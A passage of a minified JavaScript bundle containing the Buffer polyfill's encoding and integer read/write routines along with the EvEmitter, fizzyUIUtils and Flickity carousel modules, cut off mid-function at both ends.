Uint8Array.prototype.indexOf?r?Uint8Array.prototype.indexOf.call(e,t,i):Uint8Array.prototype.lastIndexOf.call(e,t,i):w(e,[t],i,n,r);throw new TypeError("val must be string, number or Buffer")}function w(e,t,i,n,r){var s,o=1,a=e.length,l=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;o=2,a/=2,l/=2,i/=2}function c(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(r){var d=-1;for(s=i;s<a;s++)if(c(e,s)===c(t,-1===d?0:s-d)){if(-1===d&&(d=s),s-d+1===l)return d*o}else-1!==d&&(s-=s-d),d=-1}else for(i+l>a&&(i=a-l),s=i;s>=0;s--){for(var u=!0,h=0;h<l;h++)if(c(e,s+h)!==c(t,h)){u=!1;break}if(u)return s}return-1}function y(e,t,i,n){i=Number(i)||0;var r=e.length-i;n?(n=Number(n))>r&&(n=r):n=r;var s=t.length;if(s%2!=0)throw new TypeError("Invalid hex string");n>s/2&&(n=s/2);for(var o=0;o<n;++o){var a=parseInt(t.substr(2*o,2),16);if(isNaN(a))return o;e[i+o]=a}return o}function b(e,t,i,n){return W(U(t,e.length-i),e,i,n)}function E(e,t,i,n){return W(function(e){for(var t=[],i=0;i<e.length;++i)t.push(255&e.charCodeAt(i));return t}(t),e,i,n)}function A(e,t,i,n){return E(e,t,i,n)}function x(e,t,i,n){return W(G(t),e,i,n)}function S(e,t,i,n){return W(function(e,t){for(var i,n,r,s=[],o=0;o<e.length&&!((t-=2)<0);++o)n=(i=e.charCodeAt(o))>>8,r=i%256,s.push(r),s.push(n);return s}(t,e.length-i),e,i,n)}function T(e,t,i){return 0===t&&i===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,i))}function C(e,t,i){i=Math.min(e.length,i);for(var n=[],r=t;r<i;){var s,o,a,l,c=e[r],d=null,u=c>239?4:c>223?3:c>191?2:1;if(r+u<=i)switch(u){case 1:c<128&&(d=c);break;case 2:128==(192&(s=e[r+1]))&&(l=(31&c)<<6|63&s)>127&&(d=l);break;case 3:s=e[r+1],o=e[r+2],128==(192&s)&&128==(192&o)&&(l=(15&c)<<12|(63&s)<<6|63&o)>2047&&(l<55296||l>57343)&&(d=l);break;case 4:s=e[r+1],o=e[r+2],a=e[r+3],128==(192&s)&&128==(192&o)&&128==(192&a)&&(l=(15&c)<<18|(63&s)<<12|(63&o)<<6|63&a)>65535&&l<1114112&&(d=l)}null===d?(d=65533,u=1):d>65535&&(d-=65536,n.push(d>>>10&1023|55296),d=56320|1023&d),n.push(d),r+=u}return function(e){var t=e.length;if(t<=P)return String.fromCharCode.apply(String,e);var i="",n=0;for(;n<t;)i+=String.fromCharCode.apply(String,e.slice(n,n+=P));return i}(n)}t.lW=l,t.h2=50,l.TYPED_ARRAY_SUPPORT=void 0!==i.g.TYPED_ARRAY_SUPPORT?i.g.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),o(),l.poolSize=8192,l._augment=function(e){return e.__proto__=l.prototype,e},l.from=function(e,t,i){return c(null,e,t,i)},l.TYPED_ARRAY_SUPPORT&&(l.prototype.__proto__=Uint8Array.prototype,l.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&l[Symbol.species]===l&&Object.defineProperty(l,Symbol.species,{value:null,configurable:!0})),l.alloc=function(e,t,i){return function(e,t,i,n){return d(t),t<=0?a(e,t):void 0!==i?"string"==typeof n?a(e,t).fill(i,n):a(e,t).fill(i):a(e,t)}(null,e,t,i)},l.allocUnsafe=function(e){return u(null,e)},l.allocUnsafeSlow=function(e){return u(null,e)},l.isBuffer=function(e){return!(null==e||!e._isBuffer)},l.compare=function(e,t){if(!l.isBuffer(e)||!l.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var i=e.length,n=t.length,r=0,s=Math.min(i,n);r<s;++r)if(e[r]!==t[r]){i=e[r],n=t[r];break}return i<n?-1:n<i?1:0},l.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},l.concat=function(e,t){if(!s(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return l.alloc(0);var i;if(void 0===t)for(t=0,i=0;i<e.length;++i)t+=e[i].length;var n=l.allocUnsafe(t),r=0;for(i=0;i<e.length;++i){var o=e[i];if(!l.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(n,r),r+=o.length}return n},l.byteLength=f,l.prototype._isBuffer=!0,l.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},l.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},l.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},l.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?C(this,0,e):g.apply(this,arguments)},l.prototype.equals=function(e){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===l.compare(this,e)},l.prototype.inspect=function(){var e="",i=t.h2;return this.length>0&&(e=this.toString("hex",0,i).match(/.{2}/g).join(" "),this.length>i&&(e+=" ... ")),"<Buffer "+e+">"},l.prototype.compare=function(e,t,i,n,r){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===i&&(i=e?e.length:0),void 0===n&&(n=0),void 0===r&&(r=this.length),t<0||i>e.length||n<0||r>this.length)throw new RangeError("out of range index");if(n>=r&&t>=i)return 0;if(n>=r)return-1;if(t>=i)return 1;if(this===e)return 0;for(var s=(r>>>=0)-(n>>>=0),o=(i>>>=0)-(t>>>=0),a=Math.min(s,o),c=this.slice(n,r),d=e.slice(t,i),u=0;u<a;++u)if(c[u]!==d[u]){s=c[u],o=d[u];break}return s<o?-1:o<s?1:0},l.prototype.includes=function(e,t,i){return-1!==this.indexOf(e,t,i)},l.prototype.indexOf=function(e,t,i){return v(this,e,t,i,!0)},l.prototype.lastIndexOf=function(e,t,i){return v(this,e,t,i,!1)},l.prototype.write=function(e,t,i,n){if(void 0===t)n="utf8",i=this.length,t=0;else if(void 0===i&&"string"==typeof t)n=t,i=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(i)?(i|=0,void 0===n&&(n="utf8")):(n=i,i=void 0)}var r=this.length-t;if((void 0===i||i>r)&&(i=r),e.length>0&&(i<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var s=!1;;)switch(n){case"hex":return y(this,e,t,i);case"utf8":case"utf-8":return b(this,e,t,i);case"ascii":return E(this,e,t,i);case"latin1":case"binary":return A(this,e,t,i);case"base64":return x(this,e,t,i);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,e,t,i);default:if(s)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),s=!0}},l.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var P=4096;function k(e,t,i){var n="";i=Math.min(e.length,i);for(var r=t;r<i;++r)n+=String.fromCharCode(127&e[r]);return n}function L(e,t,i){var n="";i=Math.min(e.length,i);for(var r=t;r<i;++r)n+=String.fromCharCode(e[r]);return n}function I(e,t,i){var n=e.length;(!t||t<0)&&(t=0),(!i||i<0||i>n)&&(i=n);for(var r="",s=t;s<i;++s)r+=j(e[s]);return r}function M(e,t,i){for(var n=e.slice(t,i),r="",s=0;s<n.length;s+=2)r+=String.fromCharCode(n[s]+256*n[s+1]);return r}function _(e,t,i){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>i)throw new RangeError("Trying to access beyond buffer length")}function D(e,t,i,n,r,s){if(!l.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>r||t<s)throw new RangeError('"value" argument is out of bounds');if(i+n>e.length)throw new RangeError("Index out of range")}function O(e,t,i,n){t<0&&(t=65535+t+1);for(var r=0,s=Math.min(e.length-i,2);r<s;++r)e[i+r]=(t&255<<8*(n?r:1-r))>>>8*(n?r:1-r)}function R(e,t,i,n){t<0&&(t=4294967295+t+1);for(var r=0,s=Math.min(e.length-i,4);r<s;++r)e[i+r]=t>>>8*(n?r:3-r)&255}function B(e,t,i,n,r,s){if(i+n>e.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("Index out of range")}function z(e,t,i,n,s){return s||B(e,0,i,4),r.write(e,t,i,n,23,4),i+4}function N(e,t,i,n,s){return s||B(e,0,i,8),r.write(e,t,i,n,52,8),i+8}l.prototype.slice=function(e,t){var i,n=this.length;if((e=~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),t<e&&(t=e),l.TYPED_ARRAY_SUPPORT)(i=this.subarray(e,t)).__proto__=l.prototype;else{var r=t-e;i=new l(r,void 0);for(var s=0;s<r;++s)i[s]=this[s+e]}return i},l.prototype.readUIntLE=function(e,t,i){e|=0,t|=0,i||_(e,t,this.length);for(var n=this[e],r=1,s=0;++s<t&&(r*=256);)n+=this[e+s]*r;return n},l.prototype.readUIntBE=function(e,t,i){e|=0,t|=0,i||_(e,t,this.length);for(var n=this[e+--t],r=1;t>0&&(r*=256);)n+=this[e+--t]*r;return n},l.prototype.readUInt8=function(e,t){return t||_(e,1,this.length),this[e]},l.prototype.readUInt16LE=function(e,t){return t||_(e,2,this.length),this[e]|this[e+1]<<8},l.prototype.readUInt16BE=function(e,t){return t||_(e,2,this.length),this[e]<<8|this[e+1]},l.prototype.readUInt32LE=function(e,t){return t||_(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},l.prototype.readUInt32BE=function(e,t){return t||_(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},l.prototype.readIntLE=function(e,t,i){e|=0,t|=0,i||_(e,t,this.length);for(var n=this[e],r=1,s=0;++s<t&&(r*=256);)n+=this[e+s]*r;return n>=(r*=128)&&(n-=Math.pow(2,8*t)),n},l.prototype.readIntBE=function(e,t,i){e|=0,t|=0,i||_(e,t,this.length);for(var n=t,r=1,s=this[e+--n];n>0&&(r*=256);)s+=this[e+--n]*r;return s>=(r*=128)&&(s-=Math.pow(2,8*t)),s},l.prototype.readInt8=function(e,t){return t||_(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},l.prototype.readInt16LE=function(e,t){t||_(e,2,this.length);var i=this[e]|this[e+1]<<8;return 32768&i?4294901760|i:i},l.prototype.readInt16BE=function(e,t){t||_(e,2,this.length);var i=this[e+1]|this[e]<<8;return 32768&i?4294901760|i:i},l.prototype.readInt32LE=function(e,t){return t||_(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},l.prototype.readInt32BE=function(e,t){return t||_(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},l.prototype.readFloatLE=function(e,t){return t||_(e,4,this.length),r.read(this,e,!0,23,4)},l.prototype.readFloatBE=function(e,t){return t||_(e,4,this.length),r.read(this,e,!1,23,4)},l.prototype.readDoubleLE=function(e,t){return t||_(e,8,this.length),r.read(this,e,!0,52,8)},l.prototype.readDoubleBE=function(e,t){return t||_(e,8,this.length),r.read(this,e,!1,52,8)},l.prototype.writeUIntLE=function(e,t,i,n){(e=+e,t|=0,i|=0,n)||D(this,e,t,i,Math.pow(2,8*i)-1,0);var r=1,s=0;for(this[t]=255&e;++s<i&&(r*=256);)this[t+s]=e/r&255;return t+i},l.prototype.writeUIntBE=function(e,t,i,n){(e=+e,t|=0,i|=0,n)||D(this,e,t,i,Math.pow(2,8*i)-1,0);var r=i-1,s=1;for(this[t+r]=255&e;--r>=0&&(s*=256);)this[t+r]=e/s&255;return t+i},l.prototype.writeUInt8=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,1,255,0),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},l.prototype.writeUInt16LE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):O(this,e,t,!0),t+2},l.prototype.writeUInt16BE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):O(this,e,t,!1),t+2},l.prototype.writeUInt32LE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):R(this,e,t,!0),t+4},l.prototype.writeUInt32BE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},l.prototype.writeIntLE=function(e,t,i,n){if(e=+e,t|=0,!n){var r=Math.pow(2,8*i-1);D(this,e,t,i,r-1,-r)}var s=0,o=1,a=0;for(this[t]=255&e;++s<i&&(o*=256);)e<0&&0===a&&0!==this[t+s-1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+i},l.prototype.writeIntBE=function(e,t,i,n){if(e=+e,t|=0,!n){var r=Math.pow(2,8*i-1);D(this,e,t,i,r-1,-r)}var s=i-1,o=1,a=0;for(this[t+s]=255&e;--s>=0&&(o*=256);)e<0&&0===a&&0!==this[t+s+1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+i},l.prototype.writeInt8=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,1,127,-128),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},l.prototype.writeInt16LE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):O(this,e,t,!0),t+2},l.prototype.writeInt16BE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):O(this,e,t,!1),t+2},l.prototype.writeInt32LE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,4,2147483647,-2147483648),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):R(this,e,t,!0),t+4},l.prototype.writeInt32BE=function(e,t,i){return e=+e,t|=0,i||D(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},l.prototype.writeFloatLE=function(e,t,i){return z(this,e,t,!0,i)},l.prototype.writeFloatBE=function(e,t,i){return z(this,e,t,!1,i)},l.prototype.writeDoubleLE=function(e,t,i){return N(this,e,t,!0,i)},l.prototype.writeDoubleBE=function(e,t,i){return N(this,e,t,!1,i)},l.prototype.copy=function(e,t,i,n){if(i||(i=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<i&&(n=i),n===i)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(i<0||i>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-i&&(n=e.length-t+i);var r,s=n-i;if(this===e&&i<t&&t<n)for(r=s-1;r>=0;--r)e[r+t]=this[r+i];else if(s<1e3||!l.TYPED_ARRAY_SUPPORT)for(r=0;r<s;++r)e[r+t]=this[r+i];else Uint8Array.prototype.set.call(e,this.subarray(i,i+s),t);return s},l.prototype.fill=function(e,t,i,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,i=this.length):"string"==typeof i&&(n=i,i=this.length),1===e.length){var r=e.charCodeAt(0);r<256&&(e=r)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!l.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<i)throw new RangeError("Out of range index");if(i<=t)return this;var s;if(t>>>=0,i=void 0===i?this.length:i>>>0,e||(e=0),"number"==typeof e)for(s=t;s<i;++s)this[s]=e;else{var o=l.isBuffer(e)?e:U(new l(e,n).toString()),a=o.length;for(s=0;s<i-t;++s)this[s+t]=o[s%a]}return this};var F=/[^+\/0-9A-Za-z-_]/g;function j(e){return e<16?"0"+e.toString(16):e.toString(16)}function U(e,t){var i;t=t||1/0;for(var n=e.length,r=null,s=[],o=0;o<n;++o){if((i=e.charCodeAt(o))>55295&&i<57344){if(!r){if(i>56319){(t-=3)>-1&&s.push(239,191,189);continue}if(o+1===n){(t-=3)>-1&&s.push(239,191,189);continue}r=i;continue}if(i<56320){(t-=3)>-1&&s.push(239,191,189),r=i;continue}i=65536+(r-55296<<10|i-56320)}else r&&(t-=3)>-1&&s.push(239,191,189);if(r=null,i<128){if((t-=1)<0)break;s.push(i)}else if(i<2048){if((t-=2)<0)break;s.push(i>>6|192,63&i|128)}else if(i<65536){if((t-=3)<0)break;s.push(i>>12|224,i>>6&63|128,63&i|128)}else{if(!(i<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;s.push(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}}return s}function G(e){return n.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(F,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function W(e,t,i,n){for(var r=0;r<n&&!(r+i>=t.length||r>=e.length);++r)t[r+i]=e[r];return r}},7158:function(e){var t,i;t="undefined"!=typeof window?window:this,i=function(){function e(){}let t=e.prototype;return t.on=function(e,t){if(!e||!t)return this;let i=this._events=this._events||{},n=i[e]=i[e]||[];return n.includes(t)||n.push(t),this},t.once=function(e,t){if(!e||!t)return this;this.on(e,t);let i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this},t.off=function(e,t){let i=this._events&&this._events[e];if(!i||!i.length)return this;let n=i.indexOf(t);return-1!=n&&i.splice(n,1),this},t.emitEvent=function(e,t){let i=this._events&&this._events[e];if(!i||!i.length)return this;i=i.slice(0),t=t||[];let n=this._onceEvents&&this._onceEvents[e];for(let r of i)n&&n[r]&&(this.off(e,r),delete n[r]),r.apply(this,t);return this},t.allOff=function(){return delete this._events,delete this._onceEvents,this},e},e.exports?e.exports=i():t.EvEmitter=i()},9047:function(e){var t,i;t=this,i=function(e){let t={extend:function(e,t){return Object.assign(e,t)},modulo:function(e,t){return(e%t+t)%t},makeArray:function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?[...e]:[e]},removeFrom:function(e,t){let i=e.indexOf(t);-1!=i&&e.splice(i,1)},getParent:function(e,t){for(;e.parentNode&&e!=document.body;)if((e=e.parentNode).matches(t))return e},getQueryElement:function(e){return"string"==typeof e?document.querySelector(e):e},handleEvent:function(e){let t="on"+e.type;this[t]&&this[t](e)},filterFindElements:function(e,i){return(e=t.makeArray(e)).filter((e=>e instanceof HTMLElement)).reduce(((e,t)=>{if(!i)return e.push(t),e;t.matches(i)&&e.push(t);let n=t.querySelectorAll(i);return e=e.concat(...n)}),[])},debounceMethod:function(e,t,i){i=i||100;let n=e.prototype[t],r=t+"Timeout";e.prototype[t]=function(){clearTimeout(this[r]);let e=arguments;this[r]=setTimeout((()=>{n.apply(this,e),delete this[r]}),i)}},docReady:function(e){let t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},toDashed:function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()}},i=e.console;return t.htmlInit=function(n,r){t.docReady((function(){let s="data-"+t.toDashed(r),o=document.querySelectorAll(`[${s}]`),a=e.jQuery;[...o].forEach((e=>{let t,o=e.getAttribute(s);try{t=o&&JSON.parse(o)}catch(t){return void(i&&i.error(`Error parsing ${s} on ${e.className}: ${t}`))}let l=new n(e,t);a&&a.data(e,r,l)}))}))},t},e.exports?e.exports=i(t):t.fizzyUIUtils=i(t)},3597:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680),i(9047)):n(t.Flickity,t.fizzyUIUtils)}("undefined"!=typeof window?window:this,(function(e,t){let i=e.prototype;return i.insert=function(e,t){let i=this._makeCells(e);if(!i||!i.length)return;let n=this.cells.length;t=void 0===t?n:t;let r=function(e){let t=document.createDocumentFragment();return e.forEach((e=>t.appendChild(e.element))),t}(i),s=t===n;if(s)this.slider.appendChild(r);else{let e=this.cells[t].element;this.slider.insertBefore(r,e)}if(0===t)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{let e=this.cells.splice(t,n-t);this.cells=this.cells.concat(i).concat(e)}this._sizeCells(i),this.cellChange(t),this.positionSliderAtSelected()},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){let i=this.getCells(e);if(!i||!i.length)return;let n=this.cells.length-1;i.forEach((e=>{e.remove();let i=this.cells.indexOf(e);n=Math.min(i,n),t.removeFrom(this.cells,e)})),this.cellChange(n),this.positionSliderAtSelected()},i.cellSizeChange=function(e){let t=this.getCell(e);if(!t)return;t.getSize();let i=this.cells.indexOf(t);this.cellChange(i)},i.cellChange=function(e){let t=this.selectedElement;this._positionCells(e),this._updateWrapShiftCells(),this.setGallerySize();let i=this.getCell(t);i&&(this.selectedIndex=this.getCellSlideIndex(i)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex)},e}))},7880:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(9047)):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=n(t.fizzyUIUtils))}("undefined"!=typeof window?window:this,(function(e){let t={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();let e=this.x;this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating&&requestAnimationFrame((()=>this.animate()))},positionSlider:function(){let t=this.x;this.isWrapping&&(t=e.modulo(t,this.slideableWidth)-this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,this.options.rightToLeft&&(e=-e);let i=this.getPositionValue(e);this.slider.style.transform=t?`translate3d(${i},0,0)`:`translateX(${i})`},dispatchScrollEvent:function(){let e=this.slides[0];if(!e)return;let t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){!this.isPointerDown&&Math.round(100*this.x)===Math.round(100*e)&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){let t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);let i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){e.forEach((e=>{let n=t>0?i:0;this._wrapShiftCell(e,n),t-=e.size.outerWidth}))},_unshiftCells:function(e){e&&e.length&&e.forEach((e=>this._wrapShiftCell(e,0)))},_wrapShiftCell:function(e,t){this._renderCellPosition(e,e.x+this.slideableWidth*t)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(!this.isDraggable||!this.isPointerDown)return;let e=this.dragX-this.x-this.velocity;this.applyForce(e)},applySelectedAttraction:function(){if(this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length)return;let e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}};return t}))},7229:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6131)):(t.Flickity=t.Flickity||{},t.Flickity.Cell=n(t.getSize))}("undefined"!=typeof window?window:this,(function(e){const t="flickity-cell";function i(e){this.element=e,this.element.classList.add(t),this.x=0,this.unselect()}let n=i.prototype;return n.destroy=function(){this.unselect(),this.element.classList.remove(t),this.element.style.transform="",this.element.removeAttribute("aria-hidden")},n.getSize=function(){this.size=e(this.element)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.remove=function(){this.element.remove()},i}))},6680:function(e,t,i){!function(t,n){if(e.exports)e.exports=n(t,i(7158),i(6131),i(9047),i(7229),i(9714),i(7880));else{let e=t.Flickity;t.Flickity=n(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype)}}("undefined"!=typeof window?window:this,(function(e,t,i,n,r,s,o){const{getComputedStyle:a,console:l}=e;let{jQuery:c}=e,d=0,u={};function h(e,t){let i=n.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){let e=u[this.element.flickityGUID];return e&&e.option(t),e}c&&(this.$element=c(this.element)),this.options={...this.constructor.defaults},this.option(t),this._create()}else l&&l.error(`Bad element for Flickity: ${i||e}`)}h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.create={};let p=h.prototype;Object.assign(p,t.prototype),p._create=function(){let{resize:t,watchCSS:i,rightToLeft:n}=this.options,r=this.guid=++d;this.element.flickityGUID=r,u[r]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.beginMargin=n?"marginRight":"marginLeft",this.endMargin=n?"marginLeft":"marginRight",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),this.focusableElems=[this.element],(t||i)&&e.addEventListener("resize",this);for(let e in this.options.on){let t=this.options.on[e];this.on(e,t)}for(let e in h.create)h.create[e].call(this);i?this.watchCSS():this.activate()},p.option=function(e){Object.assign(this.options,e)},p.activate=function(){if(this.isActive)return;this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();let e=this._filterFindCellElements(this.element.children);this.slider.append(...e),this.viewport.append(this.slider),this.element.append(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")},p._createSlider=function(){let e=document.createElement("div");e.className="flickity-slider",this.slider=e},p._filterFindCellElements=function(e){return n.filterFindElements(e,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._updateWrapShiftCells(),this.setGallerySize()},p._makeCells=function(e){return this._filterFindCellElements(e).map((e=>new r(e)))},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;let t=0;if(e>0){let i=this.cells[e-1];t=i.x+i.size.outerWidth}this.cells.slice(e).forEach((e=>{e.x=t,this._renderCellPosition(e,t),t+=e.size.outerWidth,this.maxCellHeight=Math.max(e.size.outerHeight,this.maxCellHeight)})),this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=this.cells.length?this.getLastSlide().target-this.slides[0].target:0},p._renderCellPosition=function(e,t){let i=t*(this.options.rightToLeft?-1:1);this.options.percentPosition&&(i*=this.size.innerWidth/e.size.width);let n=this.getPositionValue(i);e.element.style.transform=`translateX( ${n} )`},p._sizeCells=function(e){e.forEach((e=>e.getSize()))},p.updateSlides=function(){if(this.slides=[],!this.cells.length)return;let{beginMargin:e,endMargin:t}=this,i=new s(e,t,this.cellAlign);this.slides.push(i);let n=this._getCanCellFit();this.cells.forEach(((r,o)=>{if(!i.cells.length)return void i.addCell(r);let a=i.outerWidth-i.firstMargin+(r.size.outerWidth-r.size[t]);n(o,a)||(i.updateTarget(),i=new s(e,t,this.cellAlign),this.slides.push(i)),i.addCell(r)})),i.updateTarget(),this.updateSelectedSlide()},p._getCanCellFit=function(){let{groupCells:e}=this.options;if(!e)return()=>!1;if("number"==typeof e){let 